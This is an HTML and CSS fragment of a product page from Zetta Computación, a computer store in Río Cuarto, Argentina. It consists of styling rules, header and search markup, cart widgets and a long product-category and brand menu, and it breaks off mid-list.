    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-1353 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a 